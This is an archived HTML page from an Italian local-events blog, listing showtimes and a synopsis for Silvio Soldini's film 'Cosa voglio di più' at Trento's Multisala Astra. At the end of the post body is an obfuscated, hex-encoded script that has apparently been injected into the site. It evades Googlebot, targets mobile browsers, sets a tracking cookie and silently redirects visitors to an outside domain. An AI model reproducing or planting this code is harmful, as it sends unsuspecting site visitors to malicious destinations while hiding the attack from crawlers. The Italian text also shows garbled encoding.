

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trentoblog.it/cosa-voglio-di-piu-al-multisala-astra/
body_size: 12392
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.trentoblog.it/xmlrpc.php" />
<title>&#8220;COSA VOGLIO DI PIU&#8217;&#8221; al Multisala Astra &#8211; Trento Blog</title>
<meta property="og:title" content="&#8220;COSA VOGLIO DI PIU'&#8221; al Multisala Astra - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="GiovedAï¿½ 13 maggio: ore 18.00 VenerdAï¿½ 14 maggio: ore 18.45 Sabato 15 maggio: ore 18.45 Domenica"/>
<meta property="og:url" content="http://www.trentoblog.it/cosa-voglio-di-piu-al-multisala-astra/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="http://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="http://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; &#8220;COSA VOGLIO DI PIU&#039;&#8221; al Multisala Astra Feed dei commenti" href="http://www.trentoblog.it/cosa-voglio-di-piu-al-multisala-astra/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trentoblog.it/wp-json/wp/v2/posts/29657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='&#8220;BREAKFAST DRAWINGS &#038; SILLY SCRIBBLES&#8221;  Mostra al Bar Nuovo Paradiso di Trento' href='http://www.trentoblog.it/breakfast-drawings-silly-scribbles-mostra-al-bar-nuovo-paradiso-di-trento/' />
<link rel='next' title='&#8220;BASILICATA COAST TO COAST&#8221; al Multisala Astra' href='http://www.trentoblog.it/basilicata-coast-to-coast-al-multisala-astra/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.trentoblog.it/cosa-voglio-di-piu-al-multisala-astra/" />
<link rel='shortlink' href='http://www.trentoblog.it/?p=29657' />
<link rel="alternate" type="application/json+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fcosa-voglio-di-piu-al-multisala-astra%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fcosa-voglio-di-piu-al-multisala-astra%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-29657 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">mercoledì ,  21  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="http://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="http://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116941"><a href="http://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116942"><a href="http://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116943"><a href="http://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="http://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116945"><a href="http://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="http://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="http://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/calendario/">Calendario</a><span class="delimiter">/</span><span class="current">&#8220;COSA VOGLIO DI PIU'&#8221; al Multisala Astra</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Calendario","@id":"http:\/\/www.trentoblog.it\/category\/calendario\/"}}]}</script>
		

		
		<article class="post-listing post-29657 post type-post status-publish format-standard  category-calendario category-cinema category-eventi category-film category-filosofia category-incontri category-le-formiche-della-settimana category-micro-news category-musica category-opera-universitaria category-trento category-weekend tag-cinema tag-film tag-multisala-astra tag-trailer tag-trento" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">&#8220;COSA VOGLIO DI PIU'&#8221; al Multisala Astra</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.trentoblog.it/author/martina/" title="">Trento Blog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>29 Aprile 2010</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.trentoblog.it/category/calendario/" rel="category tag">Calendario</a>, <a href="http://www.trentoblog.it/category/cinema/" rel="category tag">cinema</a>, <a href="http://www.trentoblog.it/category/eventi/" rel="category tag">Eventi</a>, <a href="http://www.trentoblog.it/category/film/" rel="category tag">Film</a>, <a href="http://www.trentoblog.it/category/filosofia/" rel="category tag">Filosofia</a>, <a href="http://www.trentoblog.it/category/incontri/" rel="category tag">Incontri</a>, <a href="http://www.trentoblog.it/category/le-formiche-della-settimana/" rel="category tag">Le formiche della settimana</a>, <a href="http://www.trentoblog.it/category/micro-news/" rel="category tag">micro news</a>, <a href="http://www.trentoblog.it/category/musica/" rel="category tag">musica</a>, <a href="http://www.trentoblog.it/category/opera-universitaria/" rel="category tag">Opera Universitaria</a>, <a href="http://www.trentoblog.it/category/trento/" rel="category tag">Trento</a>, <a href="http://www.trentoblog.it/category/weekend/" rel="category tag">Weekend</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<ul>
<li><strong>GiovedAï¿½ 13 maggio: ore 18.00</strong></li>
<li><strong>VenerdAï¿½ 14 maggio: ore 18.45</strong></li>
<li><strong>Sabato 15 maggio: ore 18.45</strong></li>
<li><strong>Domenica 16 maggio: ore 18.45</strong></li>
<li><strong>LunedAï¿½ 17 maggio: ore 19.00</strong></li>
<li><strong>MartedAï¿½ 18 maggio: ore 18.45</strong></li>
<li><strong>MercoledAï¿½ 19 maggio: ore 18.45</strong></li>
</ul>
<p>&#8220;<strong>Cosa voglio di piA?</strong>&#8220;<br />
sentimentale, 121&#8242;<br />
di Silvio Soldini</p>
<p>Anna A? diventata tutto quello che ci si aspettava da lei: ha un impiego modesto ma sicuro, A? vitale, affettuosa con la famiglia, gli amici e con il suo compagno Alessio, col quale ha deciso di avere un bambino. Quello che le manca forse A? proprio il coraggio di prendersi una responsabilitAï¿½ definitiva verso il suo futuro. Quando Domenico irrompe nella sua vita perA? tutti quei contorni svaniscono e per la prima volta mette a fuoco l&#8217;amore, quello fatto di desiderio e passione. Ma l&#8217;amore spesso ha a che fare con linee nette e confini.</p>
<p><strong>Multisala Astra</strong><br />
Corso Buonarroti 16<br />
Trento<br />
0461 829002</p>
<p><object width="560" height="340" data="http://www.youtube.com/v/3TZcjG_HSPw&amp;hl=it_IT&amp;fs=1&amp;" type="application/x-shockwave-flash"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/3TZcjG_HSPw&amp;hl=it_IT&amp;fs=1&amp;" /><param name="allowfullscreen" value="true" /></object></p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.trentoblog.it/?p=29657" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=%E2%80%9CCOSA+VOGLIO+DI+PIU%27%E2%80%9D+al+Multisala+Astra&url=http://www.trentoblog.it/?p=29657" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=http://www.trentoblog.it/?p=29657&amp;description=%E2%80%9CCOSA+VOGLIO+DI+PIU%27%E2%80%9D+al+Multisala+Astra&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

